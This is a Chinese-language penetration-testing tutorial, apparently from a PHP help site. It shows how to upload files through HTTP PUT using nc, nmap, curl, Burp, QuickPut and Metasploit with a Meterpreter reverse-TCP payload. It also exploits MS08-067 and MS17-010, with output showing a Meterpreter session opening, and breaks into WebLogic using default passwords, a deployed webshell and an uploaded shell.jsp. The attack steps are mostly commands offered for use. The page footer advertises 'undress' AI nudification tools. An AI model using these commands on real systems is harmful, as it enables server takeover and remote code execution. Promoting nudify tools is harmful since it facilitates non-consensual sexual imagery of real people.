Web漏洞利用姿势的示例分析

1、HTTP PUT方法利用

PUT是用来进行文件管理的方法,若运维人员未修改Web服务器缺省配置,依然支持这些方法,则可以向服务器文件系统任意上传文件。



1.1、 Netcat利用PUT方法

Netcat是一款非常出名的网络工具,简称“NC”,有渗透测试中的“瑞士**”之称。它能够实现端口监听、端口扫描、远程文件传输以及远程shell等多种功能。

查看得知Web服务开启PUT方法后,输入如下命令上传文件:

nc IP PORT

PUT /dav/hack.txt HTTP/1.1

Host: IP

按两次回车可以看到hacked.txt文件已经成功创建,状态码是201,文件创建位置为/dav/目录。



1.2、Nmap利用PUT方法

命令:

nmap -p 端口 IP -script http-put-script-args http-put.url='/dav/test.php',http-put.file='/root/test.php'

命令讲解:

-script http-put //选择http-put脚本,脚本支持使用http put方法上传文件。

-script-args //设置脚本参数1、2

http-put.url='/dav/test.php' //设置参数1为上传目标文件路径

http-put.file='/root/test.php' //设置参数2为上传本地文件路径。

图中可以看到通过Nmap脚本上传成功。





1.3 BurpSuite利用PUT方法

使用日常见面的BurpSuite访问上传目标路径抓取数据包,修改数据包请求方式及上传路径,在请求正文中写入文件内容,发包至Web服务器。

服务器响应包显示文件创建成功。





1.4 CURL利用PUT方法

CURL是一个利用URL语法在命令行下工作的文件传输工具,通过指定的URL来上传或下载数据,并将数据展示出来。curl中的c表示client,而URL,就是URL。

通过PUT方法创建文件命令如下:

命令1:

curl -i -XPUT -H “Content-Type: text/plain; charset=utf-8” -d “hack completed” http://192.168.40.4/dav/hack.php

命令讲解:

-i/--include //输出时包括protocol头信息

-X/--request

-H/--header

-d/--data //HTTP POST方式将文本写入创建的http://192.168.40.4/dav/hack.php

命令2:

curl -i -X PUT -H “Content-Type:application/xml; charset=utf-8″ -d @”F:\1.php” http://192.168.40.4/dav/hack.php

命令讲解:

-d @“filename” //从文件读入内容



1.5 QuickPuT脚本利用PUT方法

利用QuickPut这个Python命令行工具,我们可以使用HTTP PUT方法将文件上传到服务器。

上传命令:

python2 QuickPut.py F:\1.php http://192.168.40.4/dav/hack1.php

命令讲解:

python QuickPut.py <本地文件> <目标URL>





1.6 Metasploit利用PUT方法

Metasploit的辅助模块auxiliary/scanner/http/http_put可实现文件上传,删除操作。

命令:

使用http_put模块进行辅助扫描http服务

show options //显示模块参数

set RHOSTS 192.168.40.4 //设置目标IP

set PATH /dav/ //设置目标路径

set payload php/meterpreter/reverse_tcp //设置攻击载荷

set filename msf.php //设置上传文件名



set FILEDATA file://root/test.php //设置上传本地文件数据路径

exploit //开始攻击

返回结果显示成功上传文件。

2.SMB漏洞利用

进行信息收集端口扫描后发现主机开启139,445端口且banner显示为Microsoft Windows,则会联想到与139、445端口SMB漏洞,比较常见的有ms17-010,ms08-067等。

漏洞检测

命令:

namp --script=/usr/share/nmap/scripts/smb-vuln-ms08-067.nse –sTIP

namp --script=/usr/share/nmap/scripts/smb-vuln-ms17-010.nse –sTIP

命令讲解:

--script=/usr/share/nmap/scripts/smb-vuln-ms08-067.nse //使用Nmapms08-067漏洞扫描脚本

-sT //使用TCP扫描

若输出结果为:

smb-vuln-ms08-067:

VULNERABLE:

Microsoft Windows system vulnerable toremote code execution (MS08-067)

State: VULNERABLE

IDs: CVE:CVE-2008-4250

The Server service inMicrosoft Windows 2000 SP4, XP SP2 and SP3, Server 2003 SP1 and SP2,Vista Goldand SP1, Server 2008, and 7 Pre-Beta allows remote attackers to executearbitrarycode via a crafted RPC request that triggers the overflow during pathcanonicalization.

Disclosure date: 2008-10-23

References:

https://technet.microsoft.com/en-us/library/security/ms08-067.aspx

https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4250

则说明存在ms08-067漏洞,ms17-010同上。

漏洞利用

使用MSF smb攻击模块,利用ms08-067与ms17-010漏洞。

msf> use exploit/windows/smb/ms08_067_netapi

msfexploit(ms08_067_netapi) > set RHOST IP

msfexploit(ms08_067_netapi) > exploit

[*]Started reverse TCP handler on 本地监听IP端口

正在自动检测目标IP:445

[*]目标IP:445- Fingerprint: Windows 2000 - Service Pack 0 - 4 - lang:English

[*]目标IP:445- Selected Target: Windows 2000 Universal

[*]目标IP:445- Attempting to trigger the vulnerability...

[*]Sending stage (957487 bytes) to 目标IP

[*]Meterpreter session 2 opened (监听IP端口 -> 目标端口反弹)

meterpreter>

ms17-010漏洞利用同上。

3.Weblogic漏洞利用

在渗透测试中常常会遇到Weblogic Server应用服务器,看到Weblogic Server后联想到Weblogic Server可能会存在后台管理弱口令、JAVA反序列化漏洞、任意文件上传漏洞等许多本版的各种CVE漏洞。下面分享下Weblogic各种漏洞的利用手法。



3.1 后台登录弱口令

3.1 后台登录弱口令

常见Weblogic Server登录弱口令:

weblogic/weblogic

weblogic/weblogic1

weblogic/weblogic10

weblogic/weblogic123



若存在即可登录应用服务器管理后台,上传webshellwar包。





上传后在应用服务器中部署war包

上传部署war包成功后即可访问大马。

上传部署war包成功后即可访问大马。

3.2 JAVA反序列化漏洞



CVE漏洞可直接使用脚本检测,然后根据漏洞代码寻找exp脚本漏洞利用。

Weblogic漏洞检测脚本十分强大,可检测各种CVE、管理后台路径、SSRF、弱口令、并支持后期扩展。



也可利用Java反序列化漏洞利用工具直接进行检测利用。漏洞工具提供漏洞检测、命令执行、文件上传、批量检查功能。

3.3 Weblogic 任意文件上传漏洞



通过爆破Weblogic返回信息。



获取到登录口令、服务名、随机字符目录,构造上传POC进行测试文件上传。

在/bea_wls_deployment_internal/DeploymentService路径下传入以下数据



服务器返回上传成功和文件绝对路径。



访问此上传文件路径后显示上传文件内容

http://IP/bea_wls_deployment_internal/shell.jsp

以上是Web漏洞利用姿势的示例分析的详细内容。更多信息请关注PHP中文网其他相关文章!

热AI工具

Undresser.AI Undress

人工智能驱动的应用程序,用于创建逼真的裸体照片

AI Clothes Remover

用于从照片中去除衣服的在线人工智能工具。

Undress AI Tool

免费脱衣服图片

Clothoff.io

AI脱衣机

Video Face Swap

使用我们完全免费的人工智能换脸工具轻松在任何视频中换脸!

热门文章

热工具

记事本++7.3.1

好用且免费的代码编辑器

SublimeText3汉化版

中文版,非常好用

禅工作室 13.0.1

功能强大的PHP集成开发环境

Dreamweaver CS6

视觉化网页开发工具

SublimeText3 Mac版

神级代码编辑软件(SublimeText3)

如何使用python Flask实现日志在web网页实时更新显示

May 17, 2023 am 11:07 AM

如何使用python Flask实现日志在web网页实时更新显示

May 17, 2023 am 11:07 AM



一、日志输出到文件使用模块:logging可以生成自定义等级日志,可以输出日志到指定路径日志等级:debug(调试日志)=5){clearTimeout(time)//如果连续10次获取的都是空日志清除定时任务}return}if(data.log_type==2){//如果获取到新日志for(i=0;i

Nginx的Web服务器caddy怎么使用

May 30, 2023 pm 12:19 PM

Nginx的Web服务器caddy怎么使用

May 30, 2023 pm 12:19 PM

Caddy简介Caddy是一款功能强大,扩展性高的Web服务器,目前在Github上已有38K Star。Caddy采用Go语言编写,可用于静态资源托管和反向代理。Caddy具有如下主要特性:对比Nginx复杂的配置,其独创的Caddyfile配置非常简单;可以通过其提供的AdminAPI实现动态修改配置;默认支持自动化HTTPS配置,能自动申请HTTPS证书并进行配置;能够扩展到数以万计的站点;可以在任意地方执行,没有额外的依赖;采用Go语言编写,内存安全更有保证。安装首先我们直接在CentO

Web 端实时防挡脸弹幕(基于机器学习)

Jun 10, 2023 pm 01:03 PM

Web 端实时防挡脸弹幕(基于机器学习)

Jun 10, 2023 pm 01:03 PM

防挡脸弹幕,即大量弹幕飘过,但不会遮挡视频画面中的人物,看起来像是从人物背后飘过去的。机器学习已经火了好几年了,但很多人都不知道浏览器中也能运行这些能力;本文介绍在视频弹幕方面的实践优化过程,文末列举了一些本方案可适用的场景,期望能开启一些脑洞。mediapipeDemo(https://google.github.io/mediapipe/)展示主流防挡脸弹幕实现原理点播up上传视频服务器后台计算提取视频画面中的人像区域,转换成svg存储客户端播放视频的同时,从服务器下载svg与弹幕合成,人像

Java API 开发中使用 Jetty7 进行 Web 服务器处理

Jun 18, 2023 am 10:42 AM

Java API 开发中使用 Jetty7 进行 Web 服务器处理

Jun 18, 2023 am 10:42 AM

JavaAPI开发中使用Jetty7进行Web服务器处理随着互联网的发展,Web服务器已经成为了应用程序开发的核心部分,同时也是许多企业所关注的焦点。为了满足日益增长的业务需求,许多开发人员选择使用Jetty进行Web服务器开发,其灵活性和可扩展性受到了广泛的认可。本文将介绍如何在JavaAPI开发中使用Jetty7进行We

怎么配置nginx保证frps服务器与web共用80端口

Jun 03, 2023 am 08:19 AM

怎么配置nginx保证frps服务器与web共用80端口

Jun 03, 2023 am 08:19 AM

首先你会有个疑惑,frp是什么呢?简单的说frp就是内网穿透工具,配置好客户端以后,可以通过服务器来访问内网。现在我的服务器,已经用nginx做站了,80端口只有一个,那如果frp的服务端也想使用80端口,那应该怎么办呢?经过查询,这个是可以实现的,就是利用nginx的反向代理来实现。补充一下:frps就是服务器端(server),frpc就是客户端(client)。第一步:修改服务器中nginx.conf配置文件在nginx.conf中http{}里添加以下参数,server{listen80

如何使用Golang实现Web应用程序的表单验证

Jun 24, 2023 am 09:08 AM

如何使用Golang实现Web应用程序的表单验证

Jun 24, 2023 am 09:08 AM

表单验证是Web应用程序开发中非常重要的一个环节,它能够在提交表单数据之前对数据进行有效性检查,避免应用程序出现安全漏洞和数据错误。使用Golang可以轻松地实现Web应用程序的表单验证,本文将介绍如何使用Golang来实现Web应用程序的表单验证。一、表单验证的基本要素在介绍如何实现表单验证之前,我们需要知道表单验证的基本要素是什么。表单元素:表单元素是指

web标准是什么东西

Oct 18, 2023 pm 05:24 PM

web标准是什么东西

Oct 18, 2023 pm 05:24 PM

Web标准是一组由W3C和其他相关组织制定的规范和指南,它包括HTML、CSS、JavaScript、DOM、Web可访问性和性能优化等方面的标准化,通过遵循这些标准,可以提高页面的兼容性、可访问性、可维护性和性能。Web标准的目标是使Web内容能够在不同的平台、浏览器和设备上一致地展示和交互,提供更好的用户体验和开发效率。



nginx隐藏版本号与WEB服务器信息问题怎么解决

May 21, 2023 am 09:13 AM

nginx隐藏版本号与WEB服务器信息问题怎么解决

May 21, 2023 am 09:13 AM

nginx不仅可以隐藏版本信息,还支持自定义web服务器信息先看看最终的隐藏结果吧具体怎么实现呢,其实也很简单,请往下看1官网下载最新稳定版wgethttp://nginx.org/download/nginx-1.14.1.tar.gz2解压tar-xfnginx-1.14.1.tar.gzcdnginx-1.14.13修改c文件(1)vimsrc/http/ngx_http_header_filter_module.c #修改49行staticu_charngx_http_